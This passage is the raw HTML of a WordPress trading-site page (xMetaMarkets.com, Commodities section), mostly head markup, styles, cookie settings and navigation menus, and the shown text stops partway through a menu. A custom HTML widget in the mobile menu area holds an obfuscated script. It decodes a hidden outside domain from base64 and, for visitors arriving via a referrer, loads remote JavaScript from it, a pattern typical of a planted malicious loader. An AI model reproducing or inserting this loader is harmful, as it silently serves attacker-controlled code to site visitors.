

--- FILE ---
content_type: text/html
request_url: https://xmetamarkets.com/commodities/
body_size: 14128
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>Commodities &ndash; xMetaMarkets.com</title>
<meta name="robots" content="max-image-preview:large">
<link rel="alternate" type="application/rss+xml" title="xMetaMarkets.com &raquo; Feed" href="/feed/">
<link rel="alternate" type="application/rss+xml" title="xMetaMarkets.com &raquo; Comments Feed" href="/comments/feed/">
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel="stylesheet" id="bdt-uikit-css" href="/wp-content/plugins/bdthemes-element-pack/assets/css/bdt-uikit.css?ver=3.10.1" media="all">
<link rel="stylesheet" id="ep-helper-css" href="/wp-content/plugins/bdthemes-element-pack/assets/css/ep-helper.css?ver=6.0.0" media="all">
<style id="wp-emoji-styles-inline-css">

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel="stylesheet" id="wp-block-library-css" href="/wp-includes/css/dist/block-library/style.min.css?ver=6.6.1" media="all">
<style id="classic-theme-styles-inline-css">
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id="global-styles-inline-css">
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="stylesheet" id="cookie-law-info-css" href="/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-public.css?ver=2.1.2" media="all">
<link rel="stylesheet" id="cookie-law-info-gdpr-css" href="/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-gdpr.css?ver=2.1.2" media="all">
<link rel="stylesheet" id="elementor-icons-css" href="/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.15.0" media="all">
<link rel="stylesheet" id="elementor-frontend-css" href="/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.6.7" media="all">
<link rel="stylesheet" id="elementor-post-637-css" href="/wp-content/uploads/elementor/css/post-637.css?ver=1750152794" media="all">
<link rel="stylesheet" id="uicore_global-css" href="/wp-content/uploads/uicore-global.css?ver=6567" media="all">
<link rel="stylesheet" id="google-fonts-1-css" href="https://fonts.googleapis.com/css?family=Krub%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&amp;display=auto&amp;ver=6.6.1" media="all">
<link rel="stylesheet" id="elementor-icons-shared-1-css" href="/wp-content/plugins/uicore-framework/assets/fonts/themify-icons.css?ver=1.0.0" media="all">
<link rel="stylesheet" id="elementor-icons-uicore-icons-css" href="/wp-content/plugins/uicore-framework/assets/fonts/themify-icons.css?ver=1.0.0" media="all">
<script data-cfasync="false" src="/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script data-cfasync="false" src="/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="cookie-law-info-js-extra">
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#cbc3dd","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dedfe0","button_3_button_hover":"#b2b2b3","button_3_link_colour":"#333333","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"\/wp-admin\/admin-ajax.php"};
</script>
<script src="/wp-content/plugins/cookie-law-info/public/js/cookie-law-info-public.js?ver=2.1.2" id="cookie-law-info-js"></script>
<link rel="https://api.w.org/" href="/wp-json/"><link rel="alternate" title="JSON" type="application/json" href="/wp-json/wp/v2/pages/637"><link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php?rsd">
<meta name="generator" content="WordPress 6.6.1">
<link rel="canonical" href="/commodities/">
<link rel="shortlink" href="/?p=637">
<meta name="theme-color" content="#0C406E">
        <link rel="shortcut icon" href="/wp-content/uploads/2022/07/Logo-menu.png">
		<link rel="icon" href="/wp-content/uploads/2022/07/Logo-menu.png">
		<link rel="apple-touch-icon" sizes="152x152" href="/wp-content/uploads/2022/07/Logo-menu.png">
		<link rel="apple-touch-icon" sizes="120x120" href="/wp-content/uploads/2022/07/Logo-menu.png">
		<link rel="apple-touch-icon" sizes="76x76" href="/wp-content/uploads/2022/07/Logo-menu.png">
        <link rel="apple-touch-icon" href="/wp-content/uploads/2022/07/Logo-menu.png">
        <link rel="icon" href="/wp-content/uploads/2022/07/cropped-Logo-menu-32x32.png" sizes="32x32">
<link rel="icon" href="/wp-content/uploads/2022/07/cropped-Logo-menu-192x192.png" sizes="192x192">
<link rel="apple-touch-icon" href="/wp-content/uploads/2022/07/cropped-Logo-menu-180x180.png">
<meta name="msapplication-TileImage" content="/wp-content/uploads/2022/07/cropped-Logo-menu-270x270.png">

</head>

<body class="page-template-default page page-id-637 wp-embed-responsive  uicore-sticky-tb uicore-menu-focus elementor-default elementor-kit-5 elementor-page elementor-page-637">
		<div class="uicore-mobile-menu-overflow">        <div class="uicore-navigation-wrapper uicore-navbar elementor-section elementor-section-boxed uicore-mobile-menu-wrapper
                ">
			<nav class="uicore elementor-container">
				<div class="uicore-branding uicore-mobile">
                					<a href="/" rel="home">
						<img class="uicore uicore-logo" src="/wp-content/uploads/2022/07/xmeta-logo-3.png" alt="xMetaMarkets.com">
					</a>
                				</div>


                <div class="uicore-branding uicore-desktop">
                				</div>


				<button type="button" class="uicore-toggle uicore-ham">
					<span class="bars">
						<span class="bar"></span>
						<span class="bar"></span>
						<span class="bar"></span>
					</span>
				</button>
			</nav>
			<div class="uicore-navigation-content">
				<div class="uicore-menu-container uicore-nav"><ul class="uicore-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-164"><a href="#"><span class="ui-menu-item-wrapper">Products</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-494"><a href="/forex/"><span class="ui-menu-item-wrapper">Forex</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-637 current_page_item menu-item-652"><a href="/commodities/" aria-current="page"><span class="ui-menu-item-wrapper">Commodities</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-676"><a href="/stocks/"><span class="ui-menu-item-wrapper">Stocks</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-683"><a href="/cryptocurrency/"><span class="ui-menu-item-wrapper">Cryptocurrency</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-426"><a href="/trading-platforms/"><span class="ui-menu-item-wrapper">Trading Platform</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-187"><a href="#"><span class="ui-menu-item-wrapper">Education</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-207"><a href="/forex-basics/"><span class="ui-menu-item-wrapper">Forex Basics</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-263"><a href="/what-is-technical-analysis/"><span class="ui-menu-item-wrapper">What is Technical Analysis</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-276"><a href="/technical-analysis/"><span class="ui-menu-item-wrapper">Technical Analysis</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-301"><a href="/fundamental-analysis/"><span class="ui-menu-item-wrapper">Fundamental Analysis</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-317"><a href="/market-hours/"><span class="ui-menu-item-wrapper">Market Hours</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-336"><a href="/forex-training/"><span class="ui-menu-item-wrapper">Forex Training</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2810"><a href="#"><span class="ui-menu-item-wrapper">About</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2829"><a href="/about/"><span class="ui-menu-item-wrapper">About</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3163"><a href="/contact-us/"><span class="ui-menu-item-wrapper">Contact Us</span></a></li>
</ul>
</li>
</ul></div><div class="uicore uicore-extra">            <div class="uicore-custom-area ">
                <div class="uicore-hca">
<p><a href="https://clients.xmetamarkets.com">Login</a></p>
</div><div class="uicore-hca">
<div class="wp-block-buttons is-layout-flex wp-block-buttons-is-layout-flex"></div>
</div><div class="widget_text uicore-hca"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>            </div>
                    <div class="uicore-cta-wrapper">
				<a href="https://clients.xmetamarkets.com/register" target="_self" class="uicore-btn ">
						Create Account				</a>
            </div>
        </div>			</div>
		</div>
		<!-- 1.1 uicore_before_body_content -->	<div class="uicore-body-content">
		<!-- 1.2 uicore_before_page_content -->		<div id="uicore-page">
		        <div class="uicore uicore-top-bar elementor-section elementor-section-boxed ">
            <div class="uicore elementor-container">

                <div class="ui-tb-col-1 uicore-animate">
                <p><br data-mce-bogus="1"></p>                </div>

                                    <div class="ui-tb-col-2 uicore-animate">
                    <p><a href="https://web.xmetamarkets.com" target="_blank" rel="noopener" data-mce-href="https://web.xmetamarkets.com">Web Trader</a> &nbsp; | &nbsp; <a href="https://mobile.xmetamarkets.com" target="_blank" rel="noopener" data-mce-href="https://mobile.xmetamarkets.com">Mobile Trader</a>&nbsp; | &nbsp; <a href="https://clients.xmetamarkets.com/register" target="_blank" rel="noopener" data-mce-href="https://clients.xmetamarkets.com/register">Create Account</a>&nbsp; | &nbsp; <a href="https://clients.hansonmarkets.com" target="_blank" rel="noopener" data-mce-href="https://clients.hansonmarkets.com">Client Portal (Old)</a></p>
                    </div>
                            </div>
                    </div>
        
        <div id="wrapper-navbar" itemscope itemtype="http://schema.org/WebSite" class="uicore uicore-navbar elementor-section elementor-section-boxed uicore-h-classic uicore-sticky ui-smart-sticky uicore-transparent "><div class="uicore-header-wrapper">
            <nav class="uicore elementor-container">
            		 <div class="uicore-branding">
                
			<a href="/" rel="home">
                <img class="uicore uicore-logo uicore-main" src="/wp-content/uploads/2022/07/xmeta-logo-3.png" alt="xMetaMarkets.com">
				<img class="uicore uicore-logo uicore-second" src="/wp-content/uploads/2022/07/xmeta-logo-3.png" alt="xMetaMarkets.com">
				<img class="uicore uicore-logo uicore-mobile-main" src="/wp-content/uploads/2022/07/xmeta-logo-3.png" alt="xMetaMarkets.com">
				<img class="uicore uicore-logo uicore-mobile-second" src="/wp-content/uploads/2022/07/Logo-menu.png" alt="xMetaMarkets.com">
			</a>

		        </div>
		        <div class="uicore-nav-menu">
            <div class="uicore-menu-container uicore-nav"><ul class="uicore-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-164"><a href="#"><span class="ui-menu-item-wrapper">Products</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-494"><a href="/forex/"><span class="ui-menu-item-wrapper">Forex</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-637 current_page_item menu-item-652"><a href="/commodities/" aria-current="page"><span class="ui-menu-item-wrapper">Commodities</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-676"><a href="/stocks/"><span class="ui-menu-item-wrapper">Stocks</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-683"><a href="/cryptocurrency/"><span class="ui-menu-item-wrapper">Cryptocurrency</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-426"><a href="/trading-platforms/"><span class="ui-menu-item-wrapper">Trading Platform</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-187"><a href="#"><span class="ui-menu-item-wrapper">Education</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-207"><a href="/forex-basics/"><span class="ui-menu-item-wrapper">Forex Basics</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-263"><a href="/what-is-technical-analysis/"><span class="ui-menu-item-wrapper">What is Technical Analysis</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-276"><a href="/technical-analysis/"><span class="ui-menu-item-wrapper">Technical Analysis</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-301"><a href="/fundamental-analysis/"><span class="ui-menu-item-wrapper">Fundamental Analysis</span></a></li>
